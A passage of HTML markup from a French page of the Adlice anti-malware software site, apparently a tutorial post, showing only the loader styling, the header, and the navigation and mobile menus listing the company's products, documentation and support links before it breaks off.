<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_oci wpr_minify_css wpr_desktop" /></head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-366 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child vcwb no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon mobile-hide-sidebar top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on dt-wpml popup-message-style the7-ver-14.0.2.1 dt-fa-compatibility">
<!-- The7 14.0.2.1 -->
<div  id="load" class="ring-loader">
	<div  class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div  class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Contenu en pleine largeur</a>

<div class="masthead classic-header left bg-behind-menu widgets full-height shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo" >

	<div  class="top-bar full-width-line top-bar-empty">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header  class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Adlice Software</div>
	<div id="site-description" class="assistive-text">Anti-malware and analysis tools</div>
	<a class="" href="https://www.adlice.com/fr/"><img fetchpriority="high" class=" preload-me" src="https://www.adlice.com/wp-content/uploads/2016/06/logo.png" srcset="https://www.adlice.com/wp-content/uploads/2016/06/logo.png 312w, https://www.adlice.com/wp-content/uploads/2016/06/logo.png 312w" width="312" height="48"   sizes="312px" alt="Adlice Software" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area hide-on-desktop hide-on-first-switch near-logo-second-switch"><p>Adlice Software</p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-861 first has-children depth-0"><a href='https://www.adlice.com/fr/blog/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862 first depth-1"><a href='https://www.adlice.com/fr/category/analyse/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw far fa-eye" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Analyses</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-864 act depth-1"><a href='https://www.adlice.com/fr/category/tutoriel/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw far fa-file-alt" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Tutoriels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863 depth-1"><a href='https://www.adlice.com/fr/category/guide-fr/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-info-circle" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Guides de Nettoyage</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95079 has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='/fr/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nos Produits</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3961 first has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' aria-haspopup='true' aria-expanded='false'><i class="fa-fw icomoon-the7-font-the7-home-022" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Particuliers</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780 first depth-2"><a href='https://www.adlice.com/fr/roguekiller/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-user-shield" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Protect (RogueKiller)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807 depth-2"><a href='https://www.adlice.com/fr/ucheck/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw dt-icon-the7-refresh-07" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859 depth-2"><a href='https://www.adlice.com/fr/diag/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fab fa-searchengin" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Diag</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3962 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' aria-haspopup='true' aria-expanded='false'><i class="fa-fw fas fa-flask" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Chercheurs</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026 first depth-2"><a href='https://www.adlice.com/roguekillerpe/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-bolt" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice PEViewer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4027 depth-2"><a href='https://www.adlice.com/yaraeditor/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-laptop-code" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">YaraEditor</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028 depth-2"><a href='https://www.adlice.com/diffview/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-clipboard-list" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">DiffView</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3963 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' aria-haspopup='true' aria-expanded='false'><i class="fa-fw fas fa-building" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Entreprises</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025 first depth-2"><a href='https://www.adlice.com/fr/roguekiller/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-user-shield" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Protect Technicien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102 depth-2"><a href='https://www.adlice.com/fr/diag/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fab fa-searchengin" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Diag Technicien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064 depth-2"><a href='https://www.adlice.com/fr/ucheck/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw dt-icon-the7-refresh-07" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck Technicien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029 depth-2"><a href='https://www.adlice.com/mrf/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-globe" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">MRF</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167 depth-2"><a href='https://www.adlice.com/yaraeditorweb/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-globe" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">YaraEditor (Web)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030 depth-2"><a href='https://www.adlice.com/crashdumpextractor/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-bug" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">CrashDumpExtractor (CDE)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4118 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' aria-haspopup='true' aria-expanded='false'><i class="fa-fw fas fa-code" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Ligne de Commandes</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4095 first depth-2"><a href='https://www.adlice.com/roguekiller/cmd/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-laptop-code" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">RogueKiller Console</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119 depth-2"><a href='https://www.adlice.com/ucheck/cmd/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-laptop-code" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck Console</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70 depth-0"><a href='https://shop.adlice.com/fr/' data-level='1'><span class="menu-item-text"><span class="menu-text">Boutique</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2361 has-children depth-0"><a href='https://adlice.com/fr/docs' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Documentation</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-2364 first depth-1"><a href='https://www.adlice.com/fr/docs/roguekiller/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Protect (RogueKiller)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-4035 depth-1"><a href='https://www.adlice.com/fr/docs/roguekiller/premium/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Protect Technicien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4816 depth-1"><a href='https://www.adlice.com/docs/roguekillercmd/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">RogueKillerCMD</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-2581 depth-1"><a href='https://www.adlice.com/fr/docs/ucheck/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-4034 depth-1"><a href='https://www.adlice.com/fr/docs/ucheck/premium/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck Technicien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4817 depth-1"><a href='https://www.adlice.com/docs/ucheckcmd/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheckCMD</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-2362 depth-1"><a href='https://www.adlice.com/fr/docs/diag/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Diag</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-4036 depth-1"><a href='https://www.adlice.com/fr/docs/diag/premium/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Diag Technicien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-docs menu-item-2363 depth-1"><a href='https://www.adlice.com/fr/docs/cde/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">CrashDumpExtractor (CDE)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4818 depth-1"><a href='https://www.adlice.com/docs/roguekillerpe/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice PEViewer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4819 depth-1"><a href='https://www.adlice.com/docs/yaraeditor/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">YaraEditor</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4820 depth-1"><a href='https://www.adlice.com/docs/yaraeditorweb/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">YaraEditor (Web)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4821 depth-1"><a href='https://www.adlice.com/docs/diffview/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">DiffView</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4822 depth-1"><a href='https://www.adlice.com/docs/mrf/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-book-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">MRF</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3964 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Support</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244 first depth-1"><a href='https://discord.gg/Wre8xyUKuc' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fab fa-discord" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Discord</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69 depth-1"><a href='https://forum.adlice.com/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-comments" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Forum</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303 depth-1"><a href='https://www.adlice.com/fr/contact/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw icomoon-the7-font-the7-mail-02" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-867 last has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Société</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450 first depth-1"><a href='https://www.adlice.com/fr/presentation/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw icomoon-the7-font-the7-phone-05" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Présentation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336 depth-1"><a href='https://www.adlice.com/fr/global-eula/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw far fa-file" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">EULA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002 depth-1"><a href='https://www.adlice.com/fr/partenariat/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Partenariat</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 depth-1"><a href='https://www.adlice.com/fr/faire-un-don/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fab fa-paypal" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Faire un don</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4823 depth-1"><a href='https://www.adlice.com/detections/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-bug" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Détections</span></span></a></li> </ul></li> </ul>
			<div class="mini-widgets"><a href="https://shop.adlice.com/my-account/" class="mini-contacts multipurpose_1 show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-login-04"></i>My Account</a><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.adlice.com/fr/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

	<input type="hidden" name="lang" value="fr"/>		<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><div class="mini-wpml show-on-desktop near-logo-first-switch in-menu-second-switch">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-fr" role="menuitem" title="Passer à Français">
                                                    <img
            class="wpml-ls-flag iclflag"
            src="https://www.adlice.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native icl_lang_sel_native" role="menuitem">Français</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://www.adlice.com/catch-malware-honeypot/" class="wpml-ls-link" role="menuitem" aria-label="Passer à English" title="Passer à English">
                                                                <img
            class="wpml-ls-flag iclflag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://www.adlice.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag iclflag"
            src="https://www.adlice.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native icl_lang_sel_native" lang="en">English</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div></div>
		</nav>

	</header>

</div>
<div  role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div  class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-861 first has-children depth-0"><a href='https://www.adlice.com/fr/blog/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862 first depth-1"><a href='https://www.adlice.com/fr/category/analyse/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw far fa-eye" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Analyses</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-864 act depth-1"><a href='https://www.adlice.com/fr/category/tutoriel/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw far fa-file-alt" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Tutoriels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863 depth-1"><a href='https://www.adlice.com/fr/category/guide-fr/' class=' mega-menu-img mega-menu-img-left' data-level='2'><i class="fa-fw fas fa-info-circle" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Guides de Nettoyage</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95079 has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='/fr/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nos Produits</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3961 first has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' aria-haspopup='true' aria-expanded='false'><i class="fa-fw icomoon-the7-font-the7-home-022" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Particuliers</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780 first depth-2"><a href='https://www.adlice.com/fr/roguekiller/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-user-shield" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Protect (RogueKiller)</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807 depth-2"><a href='https://www.adlice.com/fr/ucheck/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw dt-icon-the7-refresh-07" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859 depth-2"><a href='https://www.adlice.com/fr/diag/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fab fa-searchengin" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Diag</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3962 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' aria-haspopup='true' aria-expanded='false'><i class="fa-fw fas fa-flask" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Chercheurs</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4026 first depth-2"><a href='https://www.adlice.com/roguekillerpe/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-bolt" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice PEViewer</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4027 depth-2"><a href='https://www.adlice.com/yaraeditor/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-laptop-code" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">YaraEditor</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028 depth-2"><a href='https://www.adlice.com/diffview/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-clipboard-list" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">DiffView</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3963 has-children depth-1 no-link dt-mega-parent wf-1-4"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' aria-haspopup='true' aria-expanded='false'><i class="fa-fw fas fa-building" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Entreprises</span></span></a><ul class="sub-nav hover-style-bg" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025 first depth-2"><a href='https://www.adlice.com/fr/roguekiller/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-user-shield" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Protect Technicien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102 depth-2"><a href='https://www.adlice.com/fr/diag/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fab fa-searchengin" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Adlice Diag Technicien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064 depth-2"><a href='https://www.adlice.com/fr/ucheck/technicien/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw dt-icon-the7-refresh-07" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">UCheck Technicien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4029 depth-2"><a href='https://www.adlice.com/mrf/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-globe" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">MRF</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167 depth-2"><a href='https://www.adlice.com/yaraeditorweb/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-globe" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">YaraEditor (Web)</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4030 depth-2"><a href='https://www.adlice.com/crashdumpextractor/' class=' mega-menu-img mega-menu-img-left' data-level='3'><i class="fa-fw fas fa-bug" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">CrashDumpExtractor (CDE)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4118 has-children depth-1 no-link dt-mega-parent 